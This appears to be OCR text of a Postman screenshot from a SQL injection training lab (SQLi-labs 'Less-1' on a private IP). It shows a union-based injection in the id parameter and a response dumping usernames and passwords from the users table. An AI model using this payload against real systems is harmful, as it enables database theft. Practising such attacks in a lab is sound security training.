 Home Workspaces API Network Search Postman Invite Upgrade
GET http://192.168.2.59/sqli No Environment
HTTP http://192.168.2.59/sqli/Less-1/?id= -1'union select 1,group_concat(id,"~",username,"~",password,"~",isadm),3 ,4 from users;-- - Save
Collections
GET http://192.168.2.59/sqli/Less-1/?id= -1'union select 1,group_concat(id,"~",username,"~",password,"~",isadm),3 ,4 from users;-- - Send
Environments
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
地址栏
History
Query Params
Key Value Description Bulk Edit
id -1'union select 1,group_concat(id,"~",username,"~",password,"~",isadm),...
携带参数
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 21 ms Size: 1.39 KB Save as example
Pretty Raw Preview Visualize JSON
19 SELECT * FROM users WHERE id=' -1'union select 1,group_concat(id,
20 "~",username,
21 "~",password,
22 "~",isadm),
23 3,
24 4 from users;-- -' LIMIT 0,
25 1<br><font size='5' color= '#99FF00'>Your Login name: 1~Dumb~Dumb~0,
26 2~Angelina~I-kill-you~0,
27 3~Dummy~p@ssword~0,
28 4~secure~crappy~0,
响应结果
29 5~stupid~stupidity~0,
30 6~superman~genious~0,
31 7~batman~mob!le~0,
32 8~admin~admin~0,
33 9~admin1~admin1~0,
34 10~admin2~admin2~0,
35 11~admin3~admin3~0,
36 12~dhakkan~dumbo~0,
37 14~admin4~admin4~0,
38 15~a123~a123~1,